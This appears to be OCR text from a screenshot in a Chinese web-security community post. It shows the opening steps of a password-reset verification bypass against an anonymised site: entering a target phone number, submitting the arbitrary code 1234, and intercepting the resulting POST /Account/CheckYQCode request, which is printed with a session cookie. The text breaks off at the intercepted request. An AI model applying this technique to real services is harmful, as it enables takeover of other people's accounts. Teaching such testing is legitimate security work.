 输入目标手机号，获取验证码
随意输入验证码1234点击下一步，
拦截数据包
手机号 13812345678
验证码 adqj adqj
手机验证 1234 118s后重新获取
新密码 设置新密码（6-18位数字或字母）
手机验证码有误
确定
POST /Account/CheckYQCode HTTP/1.1
Host: www.xxxx.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://www.xxxx.cn/userCenter/toForgetPsdPage.html?mobile=
Content-Length: 11
Cookie: ASP.NET_SessionId=30jfruwn22h2xng3ahhzo2jx
Connection: close
YQCode=1234
网络安全社区悦信安